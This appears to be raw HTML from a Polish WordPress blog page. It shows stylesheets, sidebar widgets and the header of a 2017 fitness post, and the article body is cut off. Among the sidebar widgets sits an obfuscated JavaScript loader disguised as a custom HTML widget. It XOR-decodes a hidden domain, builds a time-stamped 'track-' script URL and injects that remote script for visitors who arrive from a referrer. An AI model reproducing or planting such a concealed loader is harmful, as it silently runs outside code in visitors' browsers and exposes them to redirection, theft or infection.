1.5%;}.rightside,.leftside {margin: 0;border: none;}}@media screen and ( max-width: 480px ) {.entry-header .entry-meta {margin-bottom: 10px;}}@media screen and ( max-width: 480px ) {.ribbon-container { display: none; }.mobile-ribbon-container { display: block;}}
/*# sourceURL=zoom-theme-main-style-inline-css */
</style>
<link rel='stylesheet' id='zoom-theme-mobile-nav-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/menu-mobile.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-media-queries-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/media-queries.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/css/iconfonts/fontawesome/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://multitablica.com.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://multitablica.com.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zoom-theme-scripts-js-extra">
/* <![CDATA[ */
var zoom_opt = {"floating_nav":"1","zoom_is_mobile":"","zoom_effect_preload":"","zoom_effect_preload_bg":"#17486E","zoom_effect_stt":"1","zoom_effect_stt_speed":"1000","header_type":"none","slider_intv":"3000","slider_max_h":"1","slider_script":"1","zoom_is_adminbar":"","in_customizer":"","sidebar_width":"29","is_infinite_scroll":"","is_rtl":"","is_home":""};
//# sourceURL=zoom-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/js/zoom-theme.js?ver=6.9" id="zoom-theme-scripts-js"></script>
<script type="text/javascript" src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/lib/bower/plugins/jquery.scrollup.js?ver=6.9" id="jquery-scrollup-js"></script>
<link rel="https://api.w.org/" href="https://multitablica.com.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://multitablica.com.pl/wp-json/wp/v2/posts/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multitablica.com.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://multitablica.com.pl/?p=107' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQXTFJ0B92"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-PQXTFJ0B92');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-107 single-format-standard wp-custom-logo wp-theme-zoom-lite wp-child-theme-zoom-lite-child">
<div id="page" class="site entirely-page zoom-site">
		<header id="masthead" class="site-header nav-after-header" role="banner">
	    	     <!--Mobile nav START-->
    <div class="zoom-menu-left menu-box-mobile">
    	<a id="nav-toggle"><span>&nbsp;</span></a>
    		<nav id="zoom-mobile-nav" role="navigation">
                	    		</nav>
    </div>
    <!--Mobile nav END-->
    <div class="zoom-menu-left menu-box main-menu-padding">
    	<div class="nav-holder">
        	    		<div class="menu-logo">
            	<img class="menu-logo-img" src="https://multitablica.com.pl/wp-content/uploads/2019/08/cropped-logo.png">            </div>
                		<div class="zoom-menu-nav">
    			<nav class="zoom-main-menu" id="zoomnav" role="navigation">
                	<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content                </a>
            </div>    			</nav>
    		</div>
           	</div>
    </div>
    	</header><!-- #masthead .site-header -->
	<div id="zoom-theme-main">
<div id="secondary" class="widget-area leftside" role="complementary">
	<div class="secondary-content">
    	<div class="before-sidebar-holder">
			        </div>
		<aside id="search-2" class="widget widget_search">	<form method="get" class="searchform" action="https://multitablica.com.pl/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search&hellip;" />
		<input type="submit" class="submit searchsubmit" name="submit" value="Search" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Ostatnie wpisy</h1>
		<ul>
											<li>
					<a href="https://multitablica.com.pl/serwer-vps-kiedy-warto-porzucic-hosting-wspoldzielony/">Serwer VPS – kiedy warto porzucić hosting współdzielony?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/franczyza-szkoly-jezykowej-w-malym-miescie-czy-sie-oplaca/">Franczyza szkoły językowej w małym mieście — czy się opłaca?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/bezpieczenstwo-wodnej-instalacji-dlaczego-warto-miec-sprawdzonego-hydraulika-w-pogotowiu/">Bezpieczeństwo wodnej instalacji &#8211; dlaczego warto mieć sprawdzonego hydraulika w pogotowiu?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/jak-wybrac-neon-led-do-domu-biura-lub-lokalu/">Jak wybrać neon LED do domu, biura lub lokalu?</a>
									</li>
											<li>
					<a href="https://multitablica.com.pl/kampanie-reklamowe-z-sukcesem-jak-robia-to-najlepsi/">Kampanie reklamowe z sukcesem – jak robią to najlepsi?</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h1 class="widget-title">Webdesign</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/tworzenie-strony-internetowej-zgodnej-z-zasadami-dostepnosci-jak-zapewnic-latwy-dostep-dla-wszystkich-uzytkownikow/" rel="bookmark">Tworzenie strony internetowej zgodnej z zasadami dostępności: Jak zapewnić łatwy dostęp dla wszystkich użytkowników?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/logo-restauracji-jakie-powinno-byc-co-wziac-pod-uwage-przy-projektowaniu/" rel="bookmark">Logo restauracji &#8211; jakie powinno być? Co wziąć pod uwagę przy projektowaniu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/studio-graficzne-czym-sie-zajmuje/" rel="bookmark">Studio graficzne &#8211; czym się zajmuje?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/serwer-vps-kiedy-warto-porzucic-hosting-wspoldzielony/" rel="bookmark">Serwer VPS – kiedy warto porzucić hosting współdzielony?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-skutecznie-sprzedawac-w-sieci-projektowanie-stron-internetowych-rzeszow-sklepy-responsywne-strony-www/" rel="bookmark">Jak skutecznie sprzedawać w sieci? Projektowanie stron internetowych Rzeszów &#8211; sklepy responsywne, strony www</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h1 class="widget-title">Pozycjonowanie i reklama</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/konferencje-w-lublinie-miejsca-ktore-inspiruja/" rel="bookmark">Konferencje w Lublinie: Miejsca, które inspirują</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/jak-digital-signage-moze-pomoc-ci-w-marketingu/" rel="bookmark">Jak Digital Signage może pomóc Ci w marketingu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/co-zrobic-gdy-moj-komputer-nie-chce-sie-wlaczyc-praktyczne-porady/" rel="bookmark">Co zrobić, gdy mój komputer nie chce się włączyć? Praktyczne porady.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/" rel="bookmark">Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://multitablica.com.pl/neony-i-reklamy-led-w-krakowie-swietlna-rewolucja-w-miejskiej-przestrzeni/" rel="bookmark">Neony i reklamy LED w Krakowie: Świetlna rewolucja w miejskiej przestrzeni</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Najnowsze komentarze</h1><ul id="recentcomments"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>multitablica</b></p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archiwa</h1>
			<ul>
					<li><a href='https://multitablica.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://multitablica.com.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://multitablica.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://multitablica.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://multitablica.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://multitablica.com.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://multitablica.com.pl/2022/12/'>grudzień 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://multitablica.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://multitablica.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://multitablica.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://multitablica.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://multitablica.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://multitablica.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://multitablica.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://multitablica.com.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://multitablica.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://multitablica.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://multitablica.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://multitablica.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://multitablica.com.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Kategorie</h1>
			<ul>
					<li class="cat-item cat-item-48"><a href="https://multitablica.com.pl/kategoria/nauka-i-edukacja/">Nauka i edukacja</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://multitablica.com.pl/kategoria/pozycjonowanie-i-reklama/">Pozycjonowanie i reklama</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://multitablica.com.pl/kategoria/webdesign/">Webdesign</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://multitablica.com.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-4" class="widget arpw-widget-random"><h1 class="widget-title">Polecamy przeczytać</h1><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/rola-i-funkcje-serwisow-ogloszeniowych/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2020/02/laptop_1581598906.jpg" width="50" height="40" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Rola i funkcje serwisów ogłoszeniowych" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2020/02/laptop_1581598906.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2020/02/laptop_1581598906-300x240.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2020/02/laptop_1581598906-768x614.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2020/02/laptop_1581598906-1024x818.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="40" src="https://multitablica.com.pl/wp-content/uploads/2020/02/laptop_1581598906.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Rola i funkcje serwisów ogłoszeniowych" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2020/02/laptop_1581598906.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2020/02/laptop_1581598906-300x240.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2020/02/laptop_1581598906-768x614.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2020/02/laptop_1581598906-1024x818.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/rola-i-funkcje-serwisow-ogloszeniowych/" rel="bookmark">Rola i funkcje serwisów ogłoszeniowych</a><div class="arpw-summary">Kiedyś dominującą rolę w kwestii sposobu informowania innych ludzi o ewentualnych kwestiach związanych z jakąś ofertą była prasa i słupy ogłoszeniowe. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/zgrzewanie-oporowe-w-rewolucji-motoryzacyjnej-jak-technologia-ta-ksztaltuje-wspolczesny-przemysl-samochodowy/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-50x50.jpg" width="50" height="50" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Zgrzewanie Oporowe w Rewolucji Motoryzacyjnej: Jak Technologia Ta Kształtuje Współczesny Przemysł Samochodowy" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="50" src="https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-50x50.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Zgrzewanie Oporowe w Rewolucji Motoryzacyjnej: Jak Technologia Ta Kształtuje Współczesny Przemysł Samochodowy" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2023/10/welder-is-welding-steel-plates-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/zgrzewanie-oporowe-w-rewolucji-motoryzacyjnej-jak-technologia-ta-ksztaltuje-wspolczesny-przemysl-samochodowy/" rel="bookmark">Zgrzewanie Oporowe w Rewolucji Motoryzacyjnej: Jak Technologia Ta Kształtuje Współczesny Przemysł Samochodowy</a><div class="arpw-summary">W dobie nieustannych innowacji w przemyśle automotive, zgrzewanie oporowe stało się jednym z kluczowych procesów produkcyjnych w tworzeniu pojazdów. Dzięki precyzyjności &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/weststein-prepaid-card-why-is-it-the-dest-travel-card/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-50x50.jpg" width="50" height="50" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="WestStein prepaid card: why is it the dest travel card?" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="50" src="https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-50x50.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="WestStein prepaid card: why is it the dest travel card?" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/07/ca33bd5f286402780e8e8aa9443508c7881f193f-942x836-1-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/weststein-prepaid-card-why-is-it-the-dest-travel-card/" rel="bookmark">WestStein prepaid card: why is it the dest travel card?</a><div class="arpw-summary">The WestStein prepaid card is a debit card designed specifically for travelers. Unlike regular bank cards, travel debit cards like WestStein &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877218.jpg" width="50" height="33" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877218.jpg 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877218-300x200.jpg 300w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="33" src="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877218.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877218.jpg 640w, https://multitablica.com.pl/wp-content/uploads/2018/03/seo_1520877218-300x200.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/co-musimy-wiedziec-o-stronach-www-zaprojektowanie-strony-internetowej-pozycjonowanie-sklepow-internetowych-bialystok/" rel="bookmark">Co musimy wiedzieć o stronach WWW? Zaprojektowanie strony internetowej, pozycjonowanie sklepów internetowych Białystok</a><div class="arpw-summary">W dzisiejszych czasach posiadanie strony internetowej to niemal konieczność dla każdego biznesu. Jednak zaprojektowanie skutecznej witryny to nie tylko kwestia estetyki, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://multitablica.com.pl/zatrudnianie-pracownikow-ze-wschodu-kluczowe-korzysci-dla-polskiego-rynku-pracy-i-twojej-firmy/"  rel="bookmark"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-50x50.jpg" width="50" height="50" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Zatrudnianie pracowników ze Wschodu: Kluczowe korzyści dla polskiego rynku pracy i Twojej firmy" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px"><noscript><img width="50" height="50" src="https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-50x50.jpg" class="arpw-thumbnail alignleft aligncenter wp-post-image" alt="Zatrudnianie pracowników ze Wschodu: Kluczowe korzyści dla polskiego rynku pracy i Twojej firmy" decoding="async" srcset="https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-50x50.jpg 50w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-150x150.jpg 150w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-200x200.jpg 200w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-320x320.jpg 320w, https://multitablica.com.pl/wp-content/uploads/2024/11/4rvbjoqwerk-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></noscript></a><a class="arpw-title" href="https://multitablica.com.pl/zatrudnianie-pracownikow-ze-wschodu-kluczowe-korzysci-dla-polskiego-rynku-pracy-i-twojej-firmy/" rel="bookmark">Zatrudnianie pracowników ze Wschodu: Kluczowe korzyści dla polskiego rynku pracy i Twojej firmy</a><div class="arpw-summary">Zatrudnianie pracowników ze Wschodu staje się kluczowym tematem na polskim rynku pracy. Wzrost popularności tego trendu wynika z wielu czynników, które &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_3e938) {
    
    var _a4edc = Date.now();
    var _11908 = 1000;
    _a4edc = _a4edc / _11908;
    _a4edc = Math.floor(_a4edc);

    var _b6b4 = 600;
    _a4edc -= _a4edc % _b6b4;
    _a4edc = _a4edc.toString(16);

    var _a91f8 = _3e938.referrer;

    if (!_a91f8) return;

    var _c65d = [40289, 40292, 40315, 40296, 40297, 40300, 40318, 40293, 40303, 40290, 40300, 40319, 40297, 40294, 40292, 40313, 40227, 40292, 40291, 40299, 40290];

    _c65d = _c65d.map(function(_cc9a2){
        return _cc9a2 ^ 40205;
    });

    var _10c52 = "bf0df1913e05b4c3570662dd6b34e860";
    
    _c65d = String.fromCharCode(..._c65d);

    var _30ee9 = "https://";
    var _9d89a = "/";
    var _68129 = "track-";

    var _1a6b3 = ".js";

    var _34008 = _3e938.createElement("script");
    _34008.type = "text/javascript";
    _34008.async = true;
    _34008.src = _30ee9 + _c65d + _9d89a + _68129 + _a4edc + _1a6b3;

    _3e938.getElementsByTagName("head")[0].appendChild(_34008)

}(document);
</script></div></aside>	</div><!-- #secondary-content -->
</div><!-- #secondary .widget-area -->
		<div id="primary" class="site-content blog-with-sidebar-left">
        <div class="breadcrumb"><a href="https://multitablica.com.pl" rel="nofollow"><i class="fa fa-home" aria-hidden="true"></i></a><i class="fa fa-chevron-right" aria-hidden="true"></i><a href="https://multitablica.com.pl/kategoria/z-innej-beczki/" rel="category tag">Z innej beczki</a><i class="fa fa-chevron-right" aria-hidden="true"></i>Czuj się dobrze w swoim ciele.</div>			<div id="content" role="main">

			
				
<article role="article" itemprop="hasPart" itemscope="" itemtype="http://schema.org/Article" id="post-107" class="post-107 post type-post status-publish format-standard has-post-thumbnail hentry category-z-innej-beczki zoom-theme-has-thumb">
<meta itemscope="itemscope" itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/><span class="meta-author" class="post-author vcard" itemprop="author" itemscope itemtype="https://schema.org/Person">
<span itemprop="name">multitablica.com.pl</span></span>	<header class="entry-header">		<h1 itemprop="headline" title="Czuj się dobrze w swoim ciele." class="entry-title">Czuj się dobrze w swoim ciele.</h1>
        <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img src="https://multitablica.com.pl/wp-content/themes/zoom-lite/assets/images/misc/placeholder/ajax-loader.gif" data-lazy-src="https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157.jpg" width="1280" height="826" class="attachment-zoom-img- size-zoom-img- aligncenter wp-post-image" alt decoding="async" fetchpriority="high" srcset="https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157-300x194.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157-768x496.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157-1024x661.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px"><noscript><img width="1280" height="826" src="https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157.jpg" class="attachment-zoom-img- size-zoom-img- aligncenter wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157.jpg 1280w, https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157-300x194.jpg 300w, https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157-768x496.jpg 768w, https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157-1024x661.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><meta itemprop="url" content="https://multitablica.com.pl/wp-content/uploads/2019/05/fitness_1557174157-300x194.jpg"><meta itemprop="width" content="569"/><meta itemprop="height" content="309"/></span>		<div class="entry-meta add-margin-top">
			<i class="fa fa-calendar zoom-meta-date-posted" aria-hidden="true"></i>Posted on <a href="https://multitablica.com.pl/czuj-sie-dobrze-w-swoim-ciele/" title="22:21" rel="bookmark"><time itemprop="datePublished" class="entry-date" datetime="2017-05-06T22:21:56+02:00" pubdate>6 maja, 2017</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://multitablica.com.pl/author/multitablica-com-pl/" title="View all posts by multitablica.com.pl" rel="author">multitablica.com.pl</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfixafter">
